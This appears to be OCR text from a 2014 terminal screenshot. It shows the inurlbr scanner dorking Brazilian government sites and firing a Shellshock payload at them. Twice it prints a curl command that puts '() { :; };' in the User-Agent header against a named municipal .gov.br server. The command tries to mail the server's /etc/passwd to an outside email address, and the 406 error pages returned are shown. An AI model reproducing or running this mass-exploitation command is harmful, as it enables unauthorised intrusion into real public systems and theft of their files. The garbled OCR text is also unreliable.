 Aplicativos Locais Sex 26 Set, 19:01 ro
root@p3n: ~/Desktop/Scriptingphp
Arquivo Editar ver Pesquisar Terminal Abas Ajuda
root@p3n: ~/Desktop/Scriptingphp × root@p3n: ~/Desktop/Scriptingphp × root@p3n: ~/Desktop/Scriptingphp ×
Dload Upload Total Spent Left Speed
100 396 100 396 0 0 7041 0 --:--:-- --:--:-- --:--:-- 13655
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>406 Not Acceptable</title>
</head><body>
<h1>Not Acceptable</h1>
<p>An appropriate representation of the requested resource /cgi-sys/defaultwebpage.cgi could not be found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
[+]
0x| [ 2 ] - [26-09-2014 19:01:10] => {
0x|
0x|
0x|
[*]__
|EXTERNAL COMMAND:: curl -k http://www.ourofino.mg.gov.br/cgi-sys/defaultwebpage.cgi -H "User-Agent: () { :; }; mail -s inurlbr bakuninmalvadao@usa.com cat ~/etc/p
sswd";
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 396 100 396 0 0 6978 0 --:--:-- --:--:-- --:--:-- 14142
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>406 Not Acceptable</title>
</head><body>
<h1>Not Acceptable</h1>
<p>An appropriate representation of the requested resource /cgi-sys/defaultwebpage.cgi could not be found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
[+]
0x [ 0 ]
root@p3n:~/Desktop/Scriptingphp# ^C
root@p3n:~/Desktop/Scriptingphp# php inurlbrazil.php --dork 'inurl:/cgi-sys/defaultwebpage.cgi site:.gov.br' -s /cgi txt --comand-all 'curl -k http://_TARGET_/cgi-sys
defaultwebpage.cgi -H "User-Agent: () { :; }; mail -s inurlbr bakuninmalvadao@usa.com cat ~/etc/passwd";
[Som] [*new 2 - Notepad++] root@p3n: ~/Deskto... [Mrsinisterboy - YouTu... Capturing from eth0 ...
DEF CON